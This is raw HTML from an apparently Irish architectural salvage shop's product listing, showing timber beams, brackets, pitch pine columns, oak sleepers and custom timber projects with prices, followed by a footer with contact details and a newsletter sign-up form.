					<img width="247" height="296" src="https://eurosalve.com/wp-content/uploads/2022/04/Oak-Beams-Raw-State-1a-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Oak Beams - Raw State - 1a" decoding="async" /><img width="247" height="296" src="https://eurosalve.com/wp-content/uploads/2022/04/Oak-Beams-Raw-State-1b-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Oak Beams - Raw State - 1b" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14794 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="14794"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:14794,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="14794" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Timber Beams		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://eurosalve.com/p/timber-beams/6-oak-beams-raw-state/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">6. Oak Beams &#8211; Raw State</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-12394 status-publish first instock product_cat-timber-beams product_cat-unlimited-e10-delivery product_tag-timber-beam-projects product_tag-timber-beams-for-home-projects product_tag-timber-construction-beams product_tag-traditional-timber-beams-ireland product_tag-beams product_tag-high-quality-oak-timber-beams product_tag-modern-timber-craftsmanship product_tag-timber-mantels product_tag-pitch-pine-timber-beams-ireland product_tag-ireland-timber-beam-supplier product_tag-timber-shelves product_tag-custom-timber-beams-ireland product_tag-timber-trusses product_tag-timber-beams-for-mantels product_tag-timber-vanity-units product_tag-timber-beams-for-shelves product_tag-timber-countertops product_tag-timber-beams-for-trusses product_tag-rustic-timber-beams product_tag-timber-beams-for-vanity-units product_tag-hand-selected-timber-beams product_tag-timber-beams-for-countertops product_tag-premium-timber-beams product_tag-rustic-timber-beams-ireland product_tag-natural-timber-beams product_tag-premium-timber-beams-ireland product_tag-timber-craftsmanship product_tag-natural-charm-timber-beams product_tag-ireland-timber-beams product_tag-timber-beams-delivery-ireland product_tag-timber-beam-delivery-ireland product_tag-timber-beam-customisation-ireland product_tag-timber-beam-customisation product_tag-timber-beams-for-construction has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://eurosalve.com/p/timber-beams/down-bracket-silver/" aria-label="Bracket Down – Silver">
					<img width="247" height="296" src="https://eurosalve.com/wp-content/uploads/2021/10/40x6-Up-Brackets-Silver-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="40x6 - Up Brackets - Silver (1)" decoding="async" /><img width="247" height="296" src="https://eurosalve.com/wp-content/uploads/2021/10/Example-Up-Bracket-1-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12394 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="12394"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:12394,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="12394" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_15703  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #f16543; border-color: #f16543;" class="template-span-before "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i-before "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i-after "></i><b>€10 Delivery Unlimited Items</b></span></div></div></div></div></div><div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Timber Beams		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://eurosalve.com/p/timber-beams/down-bracket-silver/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bracket Down – Silver</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24.00</bdi></span></span>
</div>		</div>
	</div>
	<a href="https://eurosalve.com/p/timber-beams/down-bracket-silver/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12394" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12394" data-product_sku="" aria-label="Select options for &ldquo;Bracket Down – Silver&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12394" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>
</div><div class="product-small col has-hover product type-product post-10414 status-publish instock product_cat-timber-beams product_cat-unusual-and-unique-items product_tag-timber-beam-projects product_tag-timber-beams-for-home-projects product_tag-unique-treasures product_tag-unique-collectibles-ireland product_tag-timber-construction-beams product_tag-traditional-timber-beams-ireland product_tag-intriguing-items product_tag-unusual-collectibles-ireland product_tag-beams product_tag-high-quality-oak-timber-beams product_tag-modern-timber-craftsmanship product_tag-unique-home-decor product_tag-mixed-items-collection product_tag-timber-mantels product_tag-pitch-pine-timber-beams-ireland product_tag-ireland-timber-beam-supplier product_tag-unusual-home-decor product_tag-attention-grabbing-items-ireland product_tag-timber-shelves product_tag-custom-timber-beams-ireland product_tag-unique-items product_tag-eclectic-collection product_tag-unique-treasures-collection product_tag-timber-trusses product_tag-timber-beams-for-mantels product_tag-unusual-finds product_tag-whimsical-items product_tag-intriguing-items-ireland product_tag-timber-vanity-units product_tag-timber-beams-for-shelves product_tag-rare-collectibles product_tag-ireland-unique-items product_tag-unique-home-decor-ireland product_tag-timber-countertops product_tag-timber-beams-for-trusses product_tag-one-of-a-kind-pieces product_tag-nationwide-delivery-unique-items product_tag-unusual-home-decor-ireland product_tag-rustic-timber-beams product_tag-timber-beams-for-vanity-units product_tag-quirky-items product_tag-unique-items-ireland product_tag-eclectic-collection-ireland product_tag-hand-selected-timber-beams product_tag-timber-beams-for-countertops product_tag-statement-pieces product_tag-unusual-finds-ireland product_tag-whimsical-items-collection product_tag-premium-timber-beams product_tag-rustic-timber-beams-ireland product_tag-conversation-starters product_tag-rare-collectibles-ireland product_tag-ireland-nationwide-delivery-unique-items product_tag-natural-timber-beams product_tag-premium-timber-beams-ireland product_tag-rare-finds product_tag-one-of-a-kind-pieces-ireland product_tag-timber-craftsmanship product_tag-natural-charm-timber-beams product_tag-unique-collectibles product_tag-quirky-items-ireland product_tag-ireland-timber-beams product_tag-timber-beams-delivery-ireland product_tag-unusual-collectibles product_tag-statement-pieces-collection product_tag-timber-beam-delivery-ireland product_tag-timber-beam-customisation-ireland product_tag-mixed-items product_tag-conversation-starters-ireland product_tag-timber-beam-customisation product_tag-timber-beams-for-construction product_tag-attention-grabbing-items product_tag-rare-finds-collection has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://eurosalve.com/p/timber-beams/columns-pitch-pine-set-of-3-kas465/" aria-label="9. Columns - Pitch Pine - Set of 3 - KAS465">
					<img width="247" height="296" src="https://eurosalve.com/wp-content/uploads/2021/04/Columns-Pitch-Pine-4-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Columns - Pitch Pine - 4" decoding="async" /><img width="247" height="296" src="https://eurosalve.com/wp-content/uploads/2021/04/Columns-Pitch-Pine-2-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Columns - Pitch Pine - 2" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10414 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="10414"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:10414,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="10414" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_15704  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #f16543; border-color: #f16543;" class="template-span-before "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i-before "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i-after "></i><b>Spec Deliv</b></span></div></div></div></div></div><div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Timber Beams		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://eurosalve.com/p/timber-beams/columns-pitch-pine-set-of-3-kas465/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">9. Columns &#8211; Pitch Pine &#8211; Set of 3 &#8211; KAS465</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,400.00</bdi></span></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=10414" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10414" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10414" data-product_sku="" aria-label="Add to cart: &ldquo;9. Columns - Pitch Pine - Set of 3 - KAS465&rdquo;" rel="nofollow" data-success_message="&ldquo;9. Columns - Pitch Pine - Set of 3 - KAS465&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10414" class="screen-reader-text">
			</span>
	</div>
</div><div class="product-small col has-hover product type-product post-5117 status-publish instock product_cat-timber-beams product_cat-garden-items product_cat-bricks-stone-paving product_tag-timber-beam-projects product_tag-timber-beams-for-home-projects product_tag-charm-garden-items product_tag-personality-garden-pieces product_tag-traditional-bricks product_tag-construction-supplies-ireland product_tag-timber-construction-beams product_tag-traditional-timber-beams-ireland product_tag-quality-garden-items product_tag-charm-garden-decor-ireland product_tag-natural-stone product_tag-traditional-bricks-ireland product_tag-beams product_tag-high-quality-oak-timber-beams product_tag-modern-timber-craftsmanship product_tag-variety-garden-items product_tag-quality-variety-garden-items product_tag-rustic-stone product_tag-natural-stone-ireland product_tag-timber-mantels product_tag-pitch-pine-timber-beams-ireland product_tag-ireland-timber-beam-supplier product_tag-ireland-garden-items product_tag-ireland-nationwide-delivery-garden product_tag-versatile-paving product_tag-rustic-stone-ireland product_tag-timber-shelves product_tag-custom-timber-beams-ireland product_tag-garden-items product_tag-nationwide-delivery-garden-items product_tag-beautiful-outdoor-features product_tag-quality-building-materials product_tag-versatile-paving-stones product_tag-timber-trusses product_tag-timber-beams-for-mantels product_tag-outdoor-decor product_tag-garden-items-ireland product_tag-explore-collection-garden-sanctuary product_tag-authentic-building-materials product_tag-quality-building-materials-ireland product_tag-timber-vanity-units product_tag-timber-beams-for-shelves product_tag-bird-baths product_tag-outdoor-decor-collection product_tag-bricks product_tag-ireland-building-materials product_tag-authentic-building-materials-ireland product_tag-timber-countertops product_tag-timber-beams-for-trusses product_tag-garden-statues product_tag-bird-baths-ireland product_tag-stone product_tag-nationwide-delivery-building-supplies product_tag-nationwide-delivery-building-materials product_tag-rustic-timber-beams product_tag-timber-beams-for-vanity-units product_tag-garden-ornaments product_tag-garden-statues-ireland product_tag-paving product_tag-bricks-ireland product_tag-premium-construction-supplies-ireland product_tag-hand-selected-timber-beams product_tag-timber-beams-for-countertops product_tag-garden-fountains product_tag-garden-ornaments-ireland product_tag-building-materials product_tag-stone-ireland product_tag-building-materials-collection-ireland product_tag-premium-timber-beams product_tag-rustic-timber-beams-ireland product_tag-garden-treasures product_tag-garden-fountains-ireland product_tag-new-bricks product_tag-paving-ireland product_tag-natural-timber-beams product_tag-premium-timber-beams-ireland product_tag-garden-accents product_tag-garden-treasures-collection product_tag-salvaged-bricks product_tag-new-bricks-ireland product_tag-timber-craftsmanship product_tag-natural-charm-timber-beams product_tag-outdoor-sanctuary product_tag-garden-accents-ireland product_tag-paving-stones product_tag-salvaged-bricks-ireland product_tag-ireland-timber-beams product_tag-timber-beams-delivery-ireland product_tag-garden-retreat product_tag-outdoor-sanctuary-items product_tag-stonework product_tag-paving-stones-collection product_tag-timber-beam-delivery-ireland product_tag-timber-beam-customisation-ireland product_tag-serene-garden-atmosphere product_tag-garden-retreat-features product_tag-architectural-materials product_tag-stonework-ireland product_tag-timber-beam-customisation product_tag-timber-beams-for-construction product_tag-personality-garden-items product_tag-serene-garden-atmosphere-items product_tag-construction-supplies product_tag-architectural-building-materials has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://eurosalve.com/p/garden-items/oak-sleepers/" aria-label="9. Oak Railway Sleepers">
					<img width="247" height="296" src="https://eurosalve.com/wp-content/uploads/2020/01/Oak-Sleepers-1a-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Oak Sleepers - 1a" decoding="async" /><img width="247" height="296" src="https://eurosalve.com/wp-content/uploads/2020/01/Oak-Sleepers-1b-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Oak Sleepers - 1b" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5117 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5117"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5117,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="5117" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Timber Beams		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://eurosalve.com/p/garden-items/oak-sleepers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">9. Oak Railway Sleepers</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>40.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4931 status-publish last instock product_cat-timber-beams product_tag-timber-beam-projects product_tag-timber-beams-for-home-projects product_tag-timber-construction-beams product_tag-traditional-timber-beams-ireland product_tag-beams product_tag-high-quality-oak-timber-beams product_tag-modern-timber-craftsmanship product_tag-timber-mantels product_tag-pitch-pine-timber-beams-ireland product_tag-ireland-timber-beam-supplier product_tag-timber-shelves product_tag-custom-timber-beams-ireland product_tag-timber-trusses product_tag-timber-beams-for-mantels product_tag-timber-vanity-units product_tag-timber-beams-for-shelves product_tag-timber-countertops product_tag-timber-beams-for-trusses product_tag-rustic-timber-beams product_tag-timber-beams-for-vanity-units product_tag-hand-selected-timber-beams product_tag-timber-beams-for-countertops product_tag-premium-timber-beams product_tag-rustic-timber-beams-ireland product_tag-natural-timber-beams product_tag-premium-timber-beams-ireland product_tag-timber-craftsmanship product_tag-natural-charm-timber-beams product_tag-ireland-timber-beams product_tag-timber-beams-delivery-ireland product_tag-timber-beam-delivery-ireland product_tag-timber-beam-customisation-ireland product_tag-timber-beam-customisation product_tag-timber-beams-for-construction has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://eurosalve.com/p/timber-beams/custom-projects-timber-stairs/" aria-label="8. Custom Projects - Timber Stairs">
					<img width="247" height="296" src="https://eurosalve.com/wp-content/uploads/2019/11/Timber-stairs-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Timber stairs" decoding="async" /><img width="247" height="296" src="https://eurosalve.com/wp-content/uploads/2019/11/Oak-Stair-Treads-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Oak Stair Treads" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4931 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4931"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4931,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4931" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Timber Beams		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://eurosalve.com/p/timber-beams/custom-projects-timber-stairs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">8. Custom Projects &#8211; Timber Stairs</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4650 status-publish first instock product_cat-timber-beams product_cat-sold-sourced-items product_tag-timber-beam-projects product_tag-timber-beams-for-home-projects product_tag-timber-construction-beams product_tag-traditional-timber-beams-ireland product_tag-beams product_tag-high-quality-oak-timber-beams product_tag-modern-timber-craftsmanship product_tag-timber-mantels product_tag-pitch-pine-timber-beams-ireland product_tag-ireland-timber-beam-supplier product_tag-timber-shelves product_tag-custom-timber-beams-ireland product_tag-vintage-finds product_tag-timber-trusses product_tag-timber-beams-for-mantels product_tag-vintage-furniture product_tag-timber-vanity-units product_tag-timber-beams-for-shelves product_tag-unique-decor-pieces product_tag-timber-countertops product_tag-timber-beams-for-trusses product_tag-rare-salvage-items product_tag-rustic-timber-beams product_tag-timber-beams-for-vanity-units product_tag-antique-treasures product_tag-hand-selected-timber-beams product_tag-timber-beams-for-countertops product_tag-interior-design-inspiration product_tag-premium-timber-beams product_tag-rustic-timber-beams-ireland product_tag-home-decor-ideas product_tag-natural-timber-beams product_tag-premium-timber-beams-ireland product_tag-personalised-sourcing product_tag-timber-craftsmanship product_tag-natural-charm-timber-beams product_tag-custom-orders product_tag-ireland-timber-beams product_tag-timber-beams-delivery-ireland product_tag-home-improvement-projects product_tag-timber-beam-delivery-ireland product_tag-timber-beam-customisation-ireland product_tag-timber-beam-customisation product_tag-timber-beams-for-construction has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://eurosalve.com/p/timber-beams/custom-projects-timber-worktops-teak/" aria-label="8. Custom Projects - Timber Worktops - Teak">
					<img width="247" height="296" src="https://eurosalve.com/wp-content/uploads/2019/05/Teak-Worktop-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Teak Worktop" decoding="async" /><img width="247" height="296" src="https://eurosalve.com/wp-content/uploads/2021/02/Teak-Worktop-Project-2-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Teak Worktop - Project - 2" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4650 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4650"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4650,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4650" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_9605  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #8a270e; border-color: #8a270e;" class="template-span-before "></i><i style="background-color: #8a270e; border-color: #8a270e;" class="template-i "></i><i style="background-color: #8a270e; border-color: #8a270e;" class="template-i-before "></i><i style="background-color: #8a270e; border-color: #8a270e;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-3">SOLD</b></span></div></div></div></div></div><div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Timber Beams		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://eurosalve.com/p/timber-beams/custom-projects-timber-worktops-teak/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">8. Custom Projects &#8211; Timber Worktops &#8211; Teak</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

				</div>

    </div>

</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer  id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div  class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">CONTACT INFORMATION</span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="tel:+353872848414"> <span class="elementor-icon-list-text">Phone: +353 87 284 8414</span><br />
</a></p>
<p><span class="elementor-icon-list-text">mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="83eaede5ecc3e6f6f1ecf0e2eff5e6ade0ecee">[email&#160;protected]</a></span></p>
<p><span class="elementor-icon-list-text">Address: The Old Woolen Mills, Bleach Road, Kilkenny, Ireland, R95 KFF8 </span></p>
</div>
		</div><div id="woocommerce_subscribe_to_newsletter-3" class="col pb-0 widget widget_subscribe_to_newsletter"><span class="widget-title">Subscribe to our Newsletter</span><div class="is-divider small"></div>		
		<div class="wc-subscribe-to-newsletter-notice"></div>

		<form id="subscribeform" class="woocommerce" method="post">
			<input type="hidden" id="_wpnonce" name="_wpnonce" value="e5ef17901f" /><input type="hidden" name="_wp_http_referer" value="/p/timber-beams/pitch-pine-shelves-examples/" />
			<input type="hidden" name="action" value="subscribe_to_newsletter">
			<input type="hidden" name="list_id" value="585afafb91">

			<div class="wc-subscribe-to-newsletter-form-container">
				<div class="wc-subscribe-to-newsletter-form-field wc-subscribe-to-newsletter-form-field-phone"><label class="screen-reader-text" for="phone">Phone:</label><input id="phone" class="" name="newsletter_phone" type="text" placeholder="Phone" autocomplete="off" tabindex="-1" /></div><div class="wc-subscribe-to-newsletter-form-field wc-subscribe-to-newsletter-form-field-email"><label class="screen-reader-text" for="email">Email Address:</label><input id="email" class="" name="newsletter_email" type="email" placeholder="Email address" required="required" /></div><div class="wc-subscribe-to-newsletter-form-field wc-subscribe-to-newsletter-form-field-submit"><input type="submit" id="newsletter_subscribe" class="button alt" value="Subscribe" style="" /></div>			</div>
		</form>
